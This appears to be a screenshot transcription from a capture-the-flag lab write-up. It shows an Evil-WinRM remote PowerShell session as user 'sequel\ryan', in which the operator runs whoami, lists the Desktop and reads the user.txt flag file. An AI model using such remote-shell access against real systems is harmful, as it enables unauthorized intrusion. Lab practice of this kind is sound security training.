 Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_det
ection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplay
ers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> whoami
sequel\ryan
*Evil-WinRM* PS C:\Users\ryan\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\ryan\Desktop> ls
Directory: C:\Users\ryan\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        1/12/2025   8:17 PM             34 user.txt
*Evil-WinRM* PS C:\Users\ryan\Desktop> cat user.txt
*Evil-WinRM* PS C:\Users\ryan\Desktop>